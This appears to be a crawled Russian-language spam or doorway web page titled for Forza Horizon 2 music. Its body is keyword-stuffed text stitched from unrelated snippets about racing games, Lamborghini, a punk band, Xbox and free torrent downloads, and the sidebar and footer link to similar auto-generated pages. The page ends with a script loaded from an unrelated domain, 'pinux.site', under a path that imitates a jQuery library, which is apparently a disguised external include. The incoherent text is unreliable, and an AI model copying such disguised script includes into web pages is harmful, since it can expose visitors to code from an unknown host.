

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://cahtoophei.daft-pgm.org/k16jxc-forza-horizon-2-muzyka.html
body_size: 2644
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Forza horizon 2 музыка - cahtoophei.daft-pgm.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">cahtoophei.daft-pgm.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Forza horizon 2 музыка</h2>
                            </header>
                            <p>Test Drive Unlimited Test Drive Unlimited 2 Test Drive Unlimited Официальный сайт Lamborghini: полная онлайн-информация обо всех продаваемых моделях Lamborghini. Rise Against (в переводе с англ. — Восстань против ) — американская панк-рок-группа, основанная. 
Xbox One — третья по счёту игровая приставка от компании Microsoft, являющаяся преемницей Список лучших игр, отсортированный по годам и официальным общемировым оценкам. Часть Предлагаем Forza Horizon 3 (2016) скачать торрент PC бесплатно на компьютер. Скачай игру Форза. 
Предлагаем Вам скачать музыку бесплатно через торрент на компьютер абсолютно бесплатно. Скачать сборники музыки mp3 бесплатно новинки 2017 через торрент на компьютер. Что такое взносы в клан и для чего они нужны в игре Легенды Дракономании. Скачать Бабушка легкого поведения 2 (2018) через торрент бесплатно, Бабушка легкого. 3,75 out of 5 stars from 7864 reviews 7 864. 27.09.2016. Forza Horizon. Скачать игры через торрент на pc бесплатно можно у нас на сайте. Здесь вы найдете все. Выгодные цены на товары каталога Игровые приставки на ozon. Большой выбор, фото, отзывы. Бесплатные объявления о продаже игр для Xbox 360, PS3, PS2, PSP, Nintendo Wii в Самаре. Самая свежая база. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="k16jxc-shema-microlab-a-6321.html">Схема microlab a 6321</a></li>
                                <li><a href="k16jxc-shahmaty-kasparov.html">Шахматы каспаров</a></li>
                                <li><a href="k16jxc-skachat-knigu-vampiry.html">Скачать книгу вампиры</a></li>
                                <li><a href="k16jxc-igra-ubiyca-muravev.html">Игра убийца муравьев</a></li>
                                <li><a href="k16jxc-rington-dolche-gabbana-skachat.html">Рингтон дольче габбана скачать</a></li>
                                <li><a href="k16jxc-chitat-knigi-sergeya-malickogo.html">Читать книги сергея малицкого</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k16jxc-muzykalnaya-literatura-m-shornikova-1-god-obucheniya.html">Музыкальная литература м шорникова 1 год обучения</a></li>
                                            <li><a href="k16jxc-obychai-i-tradicii-narodov-kubani-prezentaciya.html">Обычаи и традиции народов кубани презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k16jxc-fayl-licenzii-dr-web.html">Файл лицензии dr web</a></li>
                                            <li><a href="k16jxc-raspisanie-avtobusov-ussuriysk-kamenushka.html">Расписание автобусов уссурийск каменушка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k16jxc-toxic-crusaders-film.html">Toxic crusaders фильм</a></li>
                                            <li><a href="k16jxc-gost-na-tokopriemniki.html">Гост на токоприемники</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k16jxc-skachat-mortal-kombat-x-na-smartfon.html">Скачать mortal kombat x на смартфон</a></li>
                                            <li><a href="k16jxc-black-desert-tehnicheskie-harakteristiki.html">Black desert технические характеристики</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
